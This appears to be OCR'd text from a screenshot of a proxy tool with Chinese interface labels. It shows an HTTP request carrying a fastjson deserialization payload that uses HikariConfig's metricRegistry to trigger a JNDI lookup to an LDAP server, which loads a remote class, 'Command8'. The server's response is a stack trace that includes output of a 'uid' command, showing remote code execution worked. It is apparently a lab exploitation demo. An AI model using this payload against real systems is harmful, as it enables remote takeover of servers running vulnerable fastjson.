 请求
原始值 参数 请求头部 十六进制
POST /modules/fastjson/fastjson.jsp HTTP/1.1
Host: 192.168.1.197:8080
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.197:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4106.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.197:8080/modules/fastjson/fastjson.html
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=8D370846071AA77CF7D6127E18309591
Connection: close
json={"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://192.168.1.197:23457/Comm
and8"}&submit=Submit
响应
原始值 请求头部 十六进制 HTML Render
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInterna
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRe
Root Cause
java.lang.Exception uid=501(phoebe) gid=20(staff) groups=20(staff),12(everyon
Command8.echo(Unknown Source)
Command8.<init>(Unknown Source)
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructo
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingCo
java.lang.reflect.Constructor.newInstance(Constructor.java:423)
java.lang.Class.newInstance(Class.java:442)
javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingMan
javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.j
com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.ja
com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialComposi
com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.ja
com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
javax.naming.InitialContext.lookup(InitialContext.java:417)
com.zaxxer.hikari.HikariConfig.getObjectOrPerformJndiLookup(HikariConf
com.zaxxer.hikari.HikariConfig.setMetricRegistry(HikariConfig.java:662
com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_Hik
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserial
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONP